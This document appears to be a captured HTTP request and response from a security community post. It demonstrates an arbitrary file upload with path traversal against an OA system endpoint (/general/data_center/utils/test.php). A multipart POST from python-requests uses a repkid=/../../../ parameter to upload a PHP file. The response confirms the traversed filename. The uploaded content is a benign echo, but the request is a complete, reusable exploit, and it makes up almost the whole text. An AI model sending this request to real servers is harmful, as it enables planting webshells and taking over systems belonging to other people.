 Request
Raw Params Headers Hex
POST
/general/data_center/utils/test.php?action=upload&filetype=test&repkid=/../../../
HTTP/1.1
Host: 192.168.139.128
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 173
Content-Type: multipart/form-data; boundary=9f4dc1488f3aa2662e259a2090f0638d
--9f4dc1488f3aa2662e259a2090f0638d
Content-Disposition: form-data; name="FILE1"; filename="helloa.php"
<?php echo "hello word" ?>
--9f4dc1488f3aa2662e259a2090f0638d--
Response
Raw Headers Hex HTML Render
<!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html><!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,
user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title></title>
<link rel="stylesheet" type="text/css"
href="/static/theme/1/style.css?20190719" />
<!--[if lte IE 8]>
<script type="text/javascript" src="/static/js/ccorrect_btn.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css"
href="/static/js/bootstrap/css/bootstrap.css?190819">
<script>
var watermark_config = '[]';
if(typeof watermark_config == 'string' && watermark_config != ''){
watermark_config = JSON.parse(watermark_config)
}
window.watermark_config = watermark_config
</script>
<script type="text/javascript" src="/static/js/watermark/watermark.js"></script>
<script type="text/javascript" src="/static/js/watermark/index.js"
charset="utf-8"></script>
<script src="/static/js/ba/agent.js" type="text/javascript"></script>
<script type="text/javascript" >
var MYOA_JS_SERVER = "";
var MYOA_STATIC_SERVER = "";
window._td_ba && window._td_ba.server && (window._td_ba.server.guid
= '{25518E51-ED6E-9BC3-C24C-E30A6672ECB8}');
</script>
</head>
{new_name:'/../../../_helloa.php',
error: '',
msg: ''
}<body>
</body>
</html>
先知社区